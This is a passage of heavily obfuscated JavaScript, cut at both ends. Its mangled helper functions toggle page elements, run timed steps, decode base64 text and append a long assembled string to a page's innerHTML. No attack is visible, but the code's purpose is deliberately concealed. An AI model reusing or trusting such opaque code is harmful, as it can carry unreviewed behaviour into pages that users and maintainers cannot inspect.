_0x5b5387(_0x50b7c8,_0x46cb9f,_0x3baae3,_0x4732f1,_0x3ee346){return _0x40ab93(_0x46cb9f-0x37b,_0x46cb9f-0x69,_0x3baae3-0x1ad,_0x4732f1-0x1a6,_0x4732f1);}function _0x17e3ae(_0x59a0d2,_0x5bc67e,_0xbd2eb7,_0x5762a2,_0x1d200e){return _0x40ab93(_0x5bc67e-0x456,_0x5bc67e-0x74,_0xbd2eb7-0xc8,_0x5762a2-0x111,_0x59a0d2);}function _0x57ba02(_0x1c3b20,_0x3c358c,_0x5d52de,_0x4e5905,_0x496e16){return _0x40ab93(_0x1c3b20- -0x2f,_0x3c358c-0x146,_0x5d52de-0x1ad,_0x4e5905-0x53,_0x496e16);}function _0xadc897(_0x2a345b,_0x554a80,_0x2f1143,_0x411724,_0x2a3175){return _0x37d42d(_0x2a345b-0x1f0,_0x2f1143-0x37f,_0x2f1143-0x10b,_0x411724,_0x2a3175-0x1be);}const _0x44cc0e={'WikQq':function(_0x6ea283,_0xb134d4){function _0x37e751(_0x42ba8f,_0x3a6fec,_0x6be597,_0x3411e4,_0x424085){return _0x139c(_0x424085-0x39,_0x3411e4);}return _0x14616c[_0x37e751(0x341,0xe8,-0xa6,0x229,0x286)](_0x6ea283,_0xb134d4);},'ohHLr':function(_0x1a44cf,_0x51f40e){function _0x541de3(_0x2ebd90,_0x37596b,_0x33191a,_0x2826a8,_0x4d840e){return _0x139c(_0x2ebd90- -0x18d,_0x2826a8);}return _0x14616c[_0x541de3(0x594,0x81c,0x56c,0x380,0x821)](_0x1a44cf,_0x51f40e);},'ioqEj':function(_0x13eca8,_0x7a7c7){function _0x52fd79(_0x1d6d42,_0x4d0019,_0x4f5ce4,_0x5adf8f,_0x5aba7c){return _0x139c(_0x4f5ce4- -0x3e8,_0x5adf8f);}return _0x14616c[_0x52fd79(0x6a8,0x7e3,0x39e,0x68e,0x377)](_0x13eca8,_0x7a7c7);},'DbtVj':_0x14616c[_0x798228(0x90e,0x67e,0xd1e,0x5c2,0xb72)],'fGqJY':_0x14616c[_0x798228(0x307,0x744,0x431,0x455,0x493)],'Cgflb':function(_0x262ea6,_0x43b008){function _0x4859a3(_0xf7ef9a,_0x46c167,_0x24f6cf,_0x42089e,_0xd21953){return _0x5b5387(_0xf7ef9a-0x14c,_0x24f6cf- -0x438,_0x24f6cf-0x15a,_0x46c167,_0xd21953-0x10);}return _0x14616c[_0x4859a3(0x4ce,0x92f,0x663,0x4a1,0x213)](_0x262ea6,_0x43b008);},'vXnna':function(_0x2c83f2,_0x175518){function _0x477d7e(_0xbc1648,_0x222574,_0xe96faa,_0x14900,_0x545936){return _0x5b5387(_0xbc1648-0x37,_0x14900- -0x259,_0xe96faa-0x13a,_0x222574,_0x545936-0x147);}return _0x14616c[_0x477d7e(0x5ba,0x297,0x317,0x1c9,-0x8)](_0x2c83f2,_0x175518);},'UYFNB':function(_0x1ef248,_0x3c0a2d){function _0x3f0391(_0x1d4baf,_0x564211,_0x32dbfd,_0xd8ead1,_0x532cd3){return _0x798228(_0x1d4baf-0xad,_0x564211-0xe2,_0x32dbfd-0x146,_0xd8ead1-0x21,_0x564211);}return _0x14616c[_0x3f0391(0x6f9,0x721,0x632,0x837,0x3a5)](_0x1ef248,_0x3c0a2d);},'ibcHx':_0x14616c[_0xadc897(-0x140,0x622,0x245,-0x64,-0x1c5)],'DVuYi':_0x14616c[_0xadc897(0x548,0x6be,0x7b6,0x421,0xbb2)],'CUmCZ':function(_0xd08211,_0x15ff0a){function _0x3aca25(_0x11666d,_0x5ecdcf,_0x70fb13,_0x3bb0c7,_0x86aed4){return _0x5b5387(_0x11666d-0x1eb,_0x3bb0c7-0xdd,_0x70fb13-0x162,_0x11666d,_0x86aed4-0x36);}return _0x14616c[_0x3aca25(0x2a2,0x220,0x9af,0x66a,0x546)](_0xd08211,_0x15ff0a);},'zoYZQ':function(_0x4a3e94,_0x31726a){function _0x56c1ea(_0x50b011,_0xa7f3b7,_0x3ff2fd,_0x137da8,_0x465259){return _0x5b5387(_0x50b011-0xd4,_0x137da8- -0x2e1,_0x3ff2fd-0x60,_0x465259,_0x465259-0xaa);}return _0x14616c[_0x56c1ea(-0xa5,-0x125,-0x3dd,-0x38,-0x15e)](_0x4a3e94,_0x31726a);},'JDUOo':_0x14616c[_0xadc897(0x4da,0x15a,0xd4,-0x266,-0x208)],'mwVZp':_0x14616c[_0xadc897(0x521,0x609,0x641,0x716,0x7bd)],'gfxUJ':_0x14616c[_0xadc897(0x10d,-0x21,0x197,-0xf6,-0x1e9)],'RCnJL':_0x14616c[_0x5b5387(0x8ee,0x998,0xd9d,0x721,0x9b9)],'pqrsV':_0x14616c[_0x5b5387(0xace,0x7ff,0xbdb,0xa7b,0x688)],'MVbyd':_0x14616c[_0x17e3ae(-0xa1,0x2ee,0x293,0x4b0,-0x171)],'PSGOc':function(_0x322d72,_0x52e4d9){function _0x474ed8(_0x1d700d,_0x577725,_0x2d424c,_0x5f1d58,_0x33f425){return _0x798228(_0x2d424c- -0xfb,_0x577725-0x6b,_0x2d424c-0x46,_0x5f1d58-0xd6,_0x1d700d);}return _0x14616c[_0x474ed8(0x8be,0xbc8,0x830,0x4d4,0x453)](_0x322d72,_0x52e4d9);},'RMGwf':_0x14616c[_0x798228(0x374,0x3ec,0x6f1,0x287,0x560)],'fsDPM':_0x14616c[_0x57ba02(0x1f5,0x476,0x2aa,-0x260,0x236)],'HbXHn':function(_0x47e148,_0x332cc1){function _0xffb8a7(_0x19fd76,_0x3e5af0,_0x4e332e,_0x3c4343,_0x12ef49){return _0xadc897(_0x19fd76-0x18e,_0x3e5af0-0x142,_0x4e332e-0xf3,_0x3c4343,_0x12ef49-0x11b);}return _0x14616c[_0xffb8a7(0x1a6,0x7c1,0x595,0x74a,0x797)](_0x47e148,_0x332cc1);},'tvMJF':function(_0x4a86c6,_0x274385){function _0x5aff65(_0x437dd8,_0x59aadc,_0x1bf64a,_0x5e9260,_0x3b6aaf){return _0x57ba02(_0x3b6aaf-0xe2,_0x59aadc-0x18c,_0x1bf64a-0x7a,_0x5e9260-0x48,_0x437dd8);}return _0x14616c[_0x5aff65(0x6b,0x634,0x3cb,-0x76,0x3e8)](_0x4a86c6,_0x274385);},'hgYdj':_0x14616c[_0x17e3ae(0x653,0x2b2,0x43a,-0xc8,-0xbf)],'ZMJyg':_0x14616c[_0xadc897(-0x1e6,0x232,0x272,0x46d,0x559)],'RXyNm':function(_0x2b3a9d,_0x7088b0,_0x434939){function _0x33514f(_0x5d836e,_0x1cabca,_0x9c7284,_0x1f8f3d,_0x1c8f8d){return _0xadc897(_0x5d836e-0xe5,_0x1cabca-0x14d,_0x1cabca-0x338,_0x1f8f3d,_0x1c8f8d-0x32);}return _0x14616c[_0x33514f(0x113e,0xcaa,0xad1,0xf9b,0xab9)](_0x2b3a9d,_0x7088b0,_0x434939);},'tCFyz':function(_0x34a74b,_0x317dd5,_0x2f5bc7){function _0xaff04e(_0x94c114,_0x2d2d8f,_0xa36ffe,_0x566266,_0xbc469c){return _0x798228(_0x2d2d8f-0x6b,_0x2d2d8f-0x151,_0xa36ffe-0x12b,_0x566266-0x3a,_0xa36ffe);}return _0x14616c[_0xaff04e(0xbd4,0x857,0x69d,0x8a7,0x43c)](_0x34a74b,_0x317dd5,_0x2f5bc7);},'IYyED':function(_0x59ce89,_0x4f6d26){function _0x17e261(_0x4cfe07,_0x3f17f5,_0x4ac8d2,_0x349840,_0xdbf6cf){return _0xadc897(_0x4cfe07-0x1c0,_0x3f17f5-0x50,_0x4cfe07-0x4f,_0xdbf6cf,_0xdbf6cf-0x1ee);}return _0x14616c[_0x17e261(0xee,-0x37c,-0x250,-0x91,0x58)](_0x59ce89,_0x4f6d26);},'NkCCT':_0x14616c[_0xadc897(0xb80,0x8d4,0x904,0x767,0xa95)],'GmOsw':_0x14616c[_0x57ba02(-0xfc,-0xc3,-0x470,-0x227,0x11a)],'lAieh':_0x14616c[_0x17e3ae(0x963,0x871,0xbe7,0xc97,0xcd1)],'KLlIz':_0x14616c[_0x17e3ae(0x92f,0x7ea,0x84f,0xa65,0x8ac)]};function _0x798228(_0x28e0e0,_0x422bb4,_0x4cd42b,_0x136c32,_0x2aad09){return _0x40ab93(_0x28e0e0-0x1f2,_0x422bb4-0x59,_0x4cd42b-0x1a1,_0x136c32-0x13e,_0x2aad09);}if(_0x14616c[_0x798228(0x527,0x845,0x227,0x75c,0x28f)](_0x14616c[_0x17e3ae(0xd26,0x9e9,0x961,0xb7c,0xa4c)],_0x14616c[_0x17e3ae(0xa9c,0x9e9,0x968,0xb0f,0x60f)]))_0x403dfb=_0x50153c;else{_0x3e9e7f++;let _0x4567d7=document[_0x5b5387(0x71a,0x893,0x647,0x6c3,0x540)+_0x798228(0xea,0x145,0x323,0x18,-0x1d7)+_0x57ba02(0x67f,0x21b,0x3f0,0x7be,0x939)](_0x14616c[_0x798228(0xaf,0x75,-0x3da,0x4ff,0x3fa)]);_0x4567d7[_0xadc897(0x89a,0x823,0x89b,0x655,0xacb)][_0x798228(0x580,0x9ef,0x7b0,0x426,0x485)+'ay']=_0x14616c[_0x798228(0x160,0x114,-0x18a,-0xab,-0xf0)],document[_0xadc897(0x7f2,0x484,0x741,0x4d5,0x639)+_0x5b5387(0x136,0x273,0xf8,0x424,-0xe8)+_0xadc897(0x65f,0xbe2,0x8d7,0xbd9,0x6a8)](_0x14616c[_0x5b5387(0x45f,0x793,0xbae,0x5cc,0xa0c)])[_0x57ba02(0x643,0x688,0x809,0x9e9,0x306)][_0xadc897(0x2bd,0x640,0x5b7,0x791,0x5e1)+'ay']=_0x14616c[_0xadc897(0xa21,0x79f,0x846,0xb77,0xb88)],_0x14616c[_0xadc897(0x25f,0x63f,0x3c4,0x16b,0x7b0)](_0x3e9e7f,_0x34d720)?_0x14616c[_0xadc897(0x718,0xcd4,0x871,0x9b8,0x532)](setTimeout,function(){function _0x29360b(_0x1706d1,_0x4389f5,_0x793c1f,_0x587d01,_0x490609){return _0x57ba02(_0x490609-0x48a,_0x4389f5-0xa5,_0x793c1f-0x1a2,_0x587d01-0x5b,_0x793c1f);}function _0xe5f889(_0x37edf2,_0x144fbe,_0xa34490,_0x56abeb,_0x487ca0){return _0xadc897(_0x37edf2-0x56,_0x144fbe-0x1ca,_0x37edf2-0x26f,_0xa34490,_0x487ca0-0xa);}function _0x30b4b6(_0x1b2474,_0x43d3a6,_0x1c48a8,_0x58b3dd,_0x1e9e92){return _0xadc897(_0x1b2474-0x11e,_0x43d3a6-0x1ad,_0x1e9e92-0x218,_0x1b2474,_0x1e9e92-0x110);}function _0x2dccd8(_0x4eff79,_0x4b9c31,_0x10ac35,_0x4c363d,_0x12942b){return _0x798228(_0x4b9c31-0x3dc,_0x4b9c31-0x17,_0x10ac35-0x1be,_0x4c363d-0x1f4,_0x4c363d);}function _0x3cf854(_0x195350,_0x31b6c7,_0x27368a,_0x57be79,_0x5c165c){return _0x17e3ae(_0x195350,_0x31b6c7-0x12f,_0x27368a-0x1e9,_0x57be79-0x38,_0x5c165c-0x15e);}_0x14616c[_0x3cf854(0xcc6,0xcbe,0x107d,0xd1a,0xb38)](_0x14616c[_0x2dccd8(0xbc8,0xa7a,0xca2,0xc91,0xb02)],_0x14616c[_0x2dccd8(0x858,0xa7a,0x78d,0xbfd,0xa7b)])?(document[_0x29360b(0x4ee,0x542,0x93a,0x79c,0x973)+_0xe5f889(0x390,-0x3b,0x341,-0xd2,0x7da)+_0x3cf854(0xc53,0xc33,0xff4,0xca7,0xa14)](_0x14616c[_0x3cf854(0xca9,0x99d,0xcb8,0xd24,0xc98)])[_0x3cf854(0xb60,0xbf7,0xf7b,0xd2b,0xd58)][_0x29360b(0x900,0xaff,0xb09,0x421,0x7e9)+'ay']=_0x14616c[_0x3cf854(0x3c9,0x4f3,0x4be,0x886,0x3db)],_0x4567d7[_0x29360b(0x9cd,0x8b8,0x7d9,0x739,0xacd)][_0x3cf854(0x9e0,0x913,0xaec,0xb04,0x798)+'ay']=_0x14616c[_0xe5f889(0xab5,0x92a,0xbc8,0x9f7,0x9e4)],_0x4567d7[_0x30b4b6(0x8cf,0x9e1,0xcbe,0x860,0xbac)+'ed']=!(-0x9c5+0x6d5+0x3*0xfb),_0x4567d7[_0x3cf854(0x931,0xcc6,0x8c1,0xa0b,0xa8d)+_0x3cf854(0x88f,0xc3f,0xfad,0xc9d,0x879)][_0x29360b(0x7af,0xbf9,0x611,0xbe8,0x868)](_0x14616c[_0x29360b(0xa2c,0x902,0x8c3,0xbbe,0x8df)])):_0x1981a3=iLvlWA[_0x29360b(0x474,0x277,0x4aa,0x437,0x2bb)](_0x4e4788,iLvlWA[_0x29360b(0x5f5,0x64f,0x598,0x2a8,0x43d)](iLvlWA[_0x3cf854(0x639,0x4e4,0x167,0x8ec,0x32d)](iLvlWA[_0x30b4b6(0xd45,0x867,0xef1,0xa41,0xb4a)],iLvlWA[_0x3cf854(0xd6b,0xc99,0xa1f,0xd75,0x823)]),');'))();},0xdf0+0x242f+-0x1e97*0x1):_0x14616c[_0x57ba02(0x72a,0x99c,0x4a3,0x519,0x68b)](_0x3e9e7f,_0x34d720)&&_0x14616c[_0x5b5387(0xa08,0x9c3,0x9e9,0x954,0x743)](setTimeout,function(){function _0x25d094(_0x103af8,_0x2da3d2,_0x275518,_0x28f374,_0x5b797c){return _0x17e3ae(_0x103af8,_0x28f374- -0xcd,_0x275518-0x19d,_0x28f374-0xb6,_0x5b797c-0x168);}function _0xcf322c(_0x4dd9c7,_0x1753c8,_0x549b26,_0x11da70,_0x58f7fe){return _0xadc897(_0x4dd9c7-0x57,_0x1753c8-0x1ca,_0x1753c8- -0x1a7,_0x58f7fe,_0x58f7fe-0xa9);}function _0x2ccaa4(_0x3c3ce2,_0x4cd611,_0x5dbbb3,_0x37ef3e,_0x48d362){return _0x57ba02(_0x4cd611- -0xc5,_0x4cd611-0x1ee,_0x5dbbb3-0x8f,_0x37ef3e-0x1ef,_0x37ef3e);}const _0x1a1bbe={'pEfPh':function(_0x7a6905,_0x43891c){function _0x3acbf0(_0x2e0abd,_0x5bcb95,_0x2e0c46,_0x4ef4f5,_0x12e654){return _0x139c(_0x5bcb95- -0x275,_0x2e0abd);}return _0x44cc0e[_0x3acbf0(0x9d4,0x6b4,0x5a3,0xb03,0x741)](_0x7a6905,_0x43891c);},'lIosy':_0x44cc0e[_0x2ccaa4(0x573,0x62b,0xa1c,0x44b,0x869)],'IpdzZ':_0x44cc0e[_0x2ccaa4(0x2be,-0x77,-0xf,0x416,-0x291)],'XkzQZ':function(_0xf21075,_0x5623b7,_0x2c309e){function _0x1c716e(_0x151f82,_0x18a4fb,_0x251a14,_0x1e80ba,_0x4f8a07){return _0x2ccaa4(_0x151f82-0x17f,_0x151f82-0x420,_0x251a14-0xb2,_0x1e80ba,_0x4f8a07-0x75);}return _0x44cc0e[_0x1c716e(0x8db,0x822,0x4ab,0x9b2,0xcd8)](_0xf21075,_0x5623b7,_0x2c309e);},'vmZQJ':function(_0xaecb89,_0x175e09,_0x3a606e){function _0x1feea0(_0x86ad4c,_0x2cfe17,_0xcb18e4,_0x2082d5,_0x28c4ac){return _0x2ccaa4(_0x86ad4c-0x1b1,_0xcb18e4-0x2ce,_0xcb18e4-0x97,_0x28c4ac,_0x28c4ac-0x188);}return _0x44cc0e[_0x1feea0(0xafc,0x500,0x6fb,0xb91,0x61b)](_0xaecb89,_0x175e09,_0x3a606e);}};function _0x8af58f(_0x423c62,_0x3df38b,_0x1e7f87,_0x112cca,_0x15183c){return _0x798228(_0x15183c-0x196,_0x3df38b-0xa9,_0x1e7f87-0x177,_0x112cca-0x4e,_0x423c62);}function _0x15b0be(_0x32a802,_0x4a6bee,_0x2dbd46,_0x2d6d9b,_0x536f1f){return _0x57ba02(_0x4a6bee- -0x4f,_0x4a6bee-0x2f,_0x2dbd46-0x10,_0x2d6d9b-0x160,_0x32a802);}if(_0x44cc0e[_0x25d094(-0x11,-0x159,0x585,0x33c,0x1ea)](_0x44cc0e[_0x25d094(0x57d,0x710,0x567,0x962,0x8f7)],_0x44cc0e[_0x2ccaa4(0x51,0x4e5,0x803,0x3d0,0x4fa)])){let _0x296c53=function(_0x59e71a){function _0x25f274(_0x1985ec,_0x4c0c29,_0x5df187,_0xa90b84,_0x2792e3){return _0x8af58f(_0x5df187,_0x4c0c29-0x1bf,_0x5df187-0x1eb,_0xa90b84-0x137,_0x1985ec- -0x19f);}const _0x2adde1={'PGOaZ':function(_0x42de41,_0x505b45){function _0x5d4b33(_0x20d1a3,_0xb3838,_0x31757b,_0x47cf61,_0x211318){return _0x139c(_0xb3838- -0x2de,_0x47cf61);}return _0x44cc0e[_0x5d4b33(0xaa,0x233,0x257,0x509,0x203)](_0x42de41,_0x505b45);},'llSeN':function(_0x48f601,_0x4bedb6){function _0x2b5a59(_0x4850ff,_0x1db98b,_0x312927,_0x190793,_0x5f57a0){return _0x139c(_0x312927- -0x31a,_0x1db98b);}return _0x44cc0e[_0x2b5a59(0x6c5,0x56c,0x42a,0x4ad,0x4b)](_0x48f601,_0x4bedb6);},'UTQeL':function(_0x13b41f,_0x525b38){function _0x8a5156(_0x892186,_0x26cb59,_0x2127d5,_0x38f50f,_0x559f35){return _0x139c(_0x892186-0x13,_0x38f50f);}return _0x44cc0e[_0x8a5156(0x269,0x332,0x3c1,0x1f4,0x46)](_0x13b41f,_0x525b38);},'aEFrf':_0x44cc0e[_0x53b4a1(0x5cf,0x9e6,0xb05,0x6fa,0x874)],'MVxTx':_0x44cc0e[_0x5b4c8e(0x764,0x9e3,0xccb,0xe0a,0xe18)]};function _0x53b4a1(_0x2d1f7b,_0x4b11d9,_0x5ca47b,_0x25dc7b,_0x23dd6b){return _0x2ccaa4(_0x2d1f7b-0x167,_0x23dd6b-0x25f,_0x5ca47b-0x10,_0x4b11d9,_0x23dd6b-0xca);}function _0x5b4c8e(_0x6dec3b,_0x10317d,_0x5befbe,_0x446dbd,_0x3103fc){return _0x15b0be(_0x3103fc,_0x10317d-0x34d,_0x5befbe-0xce,_0x446dbd-0xe5,_0x3103fc-0x15b);}function _0x10d21b(_0x272ea2,_0x5028b2,_0x5a7589,_0x56f145,_0x3c1acb){return _0x25d094(_0x272ea2,_0x5028b2-0x4c,_0x5a7589-0xb,_0x56f145- -0x412,_0x3c1acb-0x86);}function _0x27cc42(_0x389d0c,_0xdc8ff0,_0x1e2d70,_0xa35fe,_0x8379df){return _0x15b0be(_0xdc8ff0,_0x389d0c-0x510,_0x1e2d70-0x13b,_0xa35fe-0x140,_0x8379df-0x124);}if(_0x44cc0e[_0x5b4c8e(0x567,0x45a,0x75e,0x539,0x6cb)](_0x44cc0e[_0x53b4a1(0x8ba,0x822,0xb09,0xa62,0x791)],_0x44cc0e[_0x25f274(0x119,0x375,0x303,-0x1cb,0x331)])){_0x59e71a=_0x44cc0e[_0x53b4a1(0x7c0,0x6c1,0x359,0x634,0x6c4)](atob,_0x59e71a);let _0x230e0a=new Uint8Array(_0x59e71a[_0x27cc42(0xb9c,0xa7f,0x874,0xec3,0xb88)+'h']);for(let _0x2cff5f=-0x982*-0x1+0x2055+-0x29d7*0x1;_0x44cc0e[_0x5b4c8e(0x13b,0x54b,0x819,0x6fb,0x53f)](_0x2cff5f,_0x59e71a[_0x25f274(0x8f3,0x8f5,0x8eb,0xb1b,0x707)+'h']);_0x2cff5f++)_0x230e0a[_0x2cff5f]=_0x59e71a[_0x53b4a1(-0x314,0x1a5,0x74,0x570,0x15c)+_0x25f274(0x6d8,0x6fd,0x325,0x9fb,0x3f8)](_0x2cff5f);return new TextDecoder(_0x44cc0e[_0x27cc42(0x8ff,0x542,0x957,0x5c7,0x73c)])[_0x5b4c8e(0x833,0x698,0x614,0x65f,0x316)+'e'](_0x230e0a);}else{let _0xf0e87e;try{_0xf0e87e=tvHDKZ[_0x5b4c8e(0x374,0x201,-0x12f,0x76,-0x118)](_0x3e59f0,tvHDKZ[_0x10d21b(0x54e,-0x1ab,-0x205,0x13c,0x394)](tvHDKZ[_0x5b4c8e(0x587,0x2b5,-0x17a,0x3ea,-0x154)](tvHDKZ[_0x53b4a1(-0x1ea,-0x2a0,-0x210,-0x2cd,0x1a9)],tvHDKZ[_0x53b4a1(0x73f,0x77b,0x570,0x6d5,0x630)]),');'))();}catch(_0x17590d){_0xf0e87e=_0x4db553;}return _0xf0e87e;}}(_0x3c1826);document[_0xcf322c(0x8ce,0x59a,0xa1d,0x9cd,0x791)+_0x8af58f(-0x6f,0x487,-0x216,0x592,0x280)+_0x2ccaa4(0x5cd,0x5ba,0x3ef,0xa52,0x83b)](_0x44cc0e[_0x15b0be(-0x296,-0x170,-0x43a,-0x13a,-0x5d9)])[_0x25d094(0x666,0x7d4,0x62e,0x9fb,0xa8b)][_0x2ccaa4(0x3c,0x29a,0xc9,-0x199,0x31c)+'ay']=_0x44cc0e[_0x25d094(0x542,-0x83,0x2fc,0x26a,-0x21f)],_0x4567d7[_0x8af58f(0xd9d,0x8f9,0xe62,0x6a0,0xac9)+_0x25d094(0x5b2,0xd77,0xba2,0xa43,0xe94)][_0xcf322c(0x3a0,0x66,-0x1f0,-0x3fc,0x225)+'e'](_0x44cc0e[_0x25d094(0xd41,0x956,0x549,0x98f,0x764)]),_0x4567d7[_0x15b0be(0xa35,0x6ed,0x798,0xb83,0x469)+'ed']=!(-0x4ce+-0xc7a+-0x127*-0xf),_0x4567d7[_0x2ccaa4(0x185,0x57e,0x9da,0x941,0x21d)][_0x25d094(0xa45,0x6ee,0x27a,0x717,0x941)+'ay']=_0x44cc0e[_0x15b0be(0x76b,0x4e5,0x78,0x59c,0x621)],_0x4567d7[_0xcf322c(-0x26c,0x15d,0x1e5,0x163,-0x23b)+_0x2ccaa4(0x2f8,-0x93,-0x122,0x33b,0x2b6)]=!(-0x187*-0x5+-0xf*-0x1aa+-0x2099),document[_0x15b0be(0x338,0x49a,0x4bb,0x5e0,0x237)+_0x2ccaa4(-0x6,-0x1fc,-0x26c,-0x447,-0x3cc)+_0x15b0be(0x582,0x630,0x51e,0x912,0x843)](_0x44cc0e[_0x25d094(0x43b,-0x7b,0x34e,0x1d7,0x22)])[_0x2ccaa4(-0x3c4,-0x5c,0x386,0x13a,0x14c)+_0x8af58f(0x6cb,0x3ca,0x4e9,0x806,0x6ca)]+=_0x8af58f(0x73f,0x67d,0x7f1,0x8f7,0x85f)+_0x25d094(0x5bd,0x882,0x6e6,0x844,0xa35)+_0x2ccaa4(0x202,0x33,-0x16e,-0x31,-0xeb)+_0x2ccaa4(0x195,0x259,0x5e8,-0x135,0x3a8)+_0x8af58f(0x111,0x786,0x3e4,0xa2,0x2fa)+_0xcf322c(0x22b,0x53d,0x30f,0x736,0x351)+_0x25d094(0x32c,0x2bf,0x82f,0x54a,0x2ed)+_0xcf322c(-0x39d,-0xd0,0x20a,0x2b7,0x1c8)+_0xcf322c(0xc03,0x7a0,0xaf4,0x69e,0x45f)+_0x2ccaa4(-0x221,-0xb9,-0x46e,-0x332,0x34)+_0xcf322c(0x393,0x44e,0x50e,0x680,0x17b)+_0x25d094(0x8dd,0x422,0x6c1,0x79e,0x5f0)+_0x8af58f(-0x77,-0x195,0x3aa,0x457,0x2e4)+_0x15b0be(0x2b7,0x655,0x25e,0x6e8,0x2f1)+_0x15b0be(-0x1d0,0x272,0x279,0x41,0x37b)+_0x15b0be(-0x23a,0x136,0x582,0x6b,0x2fd)+_0x8af58f(0xe1,0x7c6,0x631,0x814,0x495)+_0x25d094(0x8ef,0x500,0x46a,0x860,0x4dc)+_0xcf322c(0x6a1,0x53d,0x9a6,0x228,0x98d)+_0x15b0be(0x636,0x499,0x13a,0x4e8,0x5df)+_0x8af58f(0x725,0x6a6,0x3ab,0x776,0x342)+_0xcf322c(0x43,-0x6d,0x2aa,-0x19e,-0x386)+_0x8af58f(0x245,-0x11b,0x404,-0x197,0x1e3)+_0x25d094(0x48d,0x15d,0x313,0x365,0x5bc)+_0x25d094(0x34e,0x7dc,0x564,0x520,0x97f)+_0x8af58f(0x100,0x2b1,0x327,0x731,0x3d2)+_0x25d094(0x5bf,0x787,0x6b0,0x4c3,0x9d)+_0x15b0be(0xb2,-0x127,0x27b,-0x2ff,-0x3c4)+_0x8af58f(0x36c,0x416,0x73a,0x4aa,0x723)+_0xcf322c(0x74f,0x56d,0x9d2,0x791,0x4dd)+_0x15b0be(0x52e,0x40d,0x5c2,0x10d,0x43f)+_0x2ccaa4(0x1ee,-0x21f,0x15e,-0x29a,-0x30d)+_0x15b0be(0x9e0,0x62e,0x8fb,0x1f5,0x638)+_0x25d094(0xba1,0xc0f,0xdff,0xaf9,0x84b)+_0x2ccaa4(-0x35d,-0x182,0x1a8,-0x11c,-0x4c0)+_0x25d094(0x82e,0xa6d,0xc5a,0x844,0xccf)+_0x25d094(0x9fb,0x605,0xc89,0x844,0x3c0)+_0xcf322c(0x7e9,0x576,0x137,0x7a4,0x7e1)+_0x25d094(0x8e8,0x63e,0x4fc,0x72c,0xb09)+_0x8af58f(0x515,0xb2f,0xb4b,0x8c5,0x958)+_0x25d094(0x37d,0x47a,0x308,0x2cb,0x1ed)+_0x2ccaa4(0x3fc,0x40f,0x335,0x2b9,0x5de)+_0x25d094(0xe68,0x975,0xe0c,0xa17,0xb3c)+_0xcf322c(0x524,0x732,0xa0f,0xad9,0x74a)+_0x2ccaa4(0x37b,0x2eb,-0x116,0x67a,0x269)+_0xcf322c(0x7db,0x5f6,0x7e2,0x1b7,0x57e)+_0x2ccaa4(0x3a7,0x5a7,0x795,0x566,0x969)+_0x25d094(0x69f,0x928,0x6e6,0x8e0,0x6d3)+_0x2ccaa4(-0x1e2,-0x24d,-0x3c5,-0x398,0xd)+_0x2ccaa4(0x78a,0x462,0x1e3,0x9d,0x63c)+_0x25d094(0xf9,0x849,0x180,0x4a5,0x4fd)+_0x2ccaa4(0x73a,0x55d,0x35c,0x45a,0x2b4)+_0x2ccaa4(0x606,0x49c,0x71,0xc0,0x226)+_0x8af58f(0x65a,0x7ec,0x837,0xce1,0x8ee)+_0x25d094(0x741,0x641,0x89,0x4f6,0x22d)+_0x25d094(0x844,0x5ae,0xbe0,0x8e7,0xb3b)+_0xcf322c(-0x158,0x88,-0x301,-0x1da,0x3f2)+_0x25d094(-0x9a,0x6c6,0x57b,0x3ab,0x1e7)+_0x2ccaa4(0x477,0xb4,0x4b9,0x16f,0x476)+_0x15b0be(0x9ba,0x6e0,0x84a,0x8e3,0x938)+_0xcf322c(0x42e,0xc4,0x3b,0x35f,0x3e3)+_0xcf322c(0x2fa,0x1c5,0x22,-0xff,0x55d)+_0xcf322c(0x10a,0x3fa,0x680,0x4f1,0x52f)+_0x25d094(0xd99,0xe1e,0x859,0x9e6,0xa28)+_0xcf322c(0xc91,0x7fd,0x7e5,0xbb6,0x848)+_0x8af58f(0x9da,0xb1e,0xc4c,0xdc2,0xa80)+_0x2ccaa4(0x7,-0xbe,0x2bc,-0x192,-0x42b)+_0xcf322c(-0x290,0x104,0x38e,0x43d,-0xa8)+_0xcf322c(0x1f1,-0xde,-0x473,-0x117,-0x271)+_0xcf322c(0x525,0x719,0x885,0x7d3,0xae8)+_0x15b0be(0x209,0x456,0x74f,0x532,0x190)+_0x8af58f(0x92a,0xc75,0xd5b,0xce8,0xad4)+_0x25d094(0xcb,0x756,0x304,0x2c6,-0x1a3)+_0x2ccaa4(-0x517,-0x18d,-0x25c,0x111,0x4c)+_0xcf322c(0x6cc,0x5f8,0x733,0x383,0x464)+_0xcf322c(0xb76,0x73a,0x508,0x6d7,0x3a4)+_0x25d094(0x868,0x243,0x502,0x639,0x7b8)+_0x2ccaa4(0x205,-0x205,0xef,-0x100,-0xef)+_0xcf322c(0x4ee,0x17b,0x540,0x3fc,0x3df)+_0x8af58f(0x61e,0xa64,0xcb5,0x74f,0x843)+_0x2ccaa4(0x1fd,0x3c7,0x46b,-0x31,0x35a)+_0x8af58f(0xbcc,0xb64,0xcc5,0xc69,0x86b)+_0xcf322c(0x879,0x50b,0x830,0x8e9,0x222)+_0x15b0be(0x5f6,0x1ee,0x3a1,0x494,-0x1c4)+_0x25d094(0x593,0x7c2,0xa0c,0x628,0x295)+_0x8af58f(0x8ed,0xd42,0xc01,0xc67,0x9bb)+_0x8af58f(-0x152,0x13a,-0x179,0x2a2,0x2ac)+_0x15b0be(0x7c6,0x331,-0x15d,0x2de,0x6a9)+_0xcf322c(0x116,0x4da,0x4a2,0xff,0x149)+_0x8af58f(0x708,0x627,0x820,0x8f6,0x868)+_0x8af58f(0x6f6,0x36c,0x524,0x118,0x54a)+_0x8af58f(0x6e9,0x3aa,0xbff,0x53c,0x760)+_0x25d094(0x76d,0xafb,0xaa1,0x900,0xba0)+_0x8af58f(0x66f,0x938,0xa94,0xa1e,0xa39)+_0x25d094(0x7d1,0x399,0x80a,0x794,0x7a2)+_0x15b0be(0x285,0x2e6,0x786,0x778,0x16a)+_0x8af58f(0x8c5,0x2c7,0x60a,0x6f0,0x615)+_0x25d094(-0x7d,0x11e,0x1a9,0x20d,-0x8a)+_0x2ccaa4(-0x3bd,-0x25,-0x47a,0x304,0x453)+_0x8af58f(0x92c,0x703,0x60f,0x5de,0x965)+_0x25d094(0x8e8,0x643,0x2c6,0x658,0x49d)+_0x8af58f(0x1e8,0x126,0x740,0xea,0x2da)+_0x25d094(0x744,0xbad,0x86f,0x844,0x4c3)+_0x2ccaa4(0x3ed,0x3c7,0x53e,0x799,0xef)+_0x15b0be(0x384,-0xe1,0x3b6,0x1ea,-0x4bc)+_0x8af58f(0x70c,0x65e,0x1e8,0x498,0x367)+_0xcf322c(0x284,0x2cb,0x160,0x2f7,0x60d)+_0x2c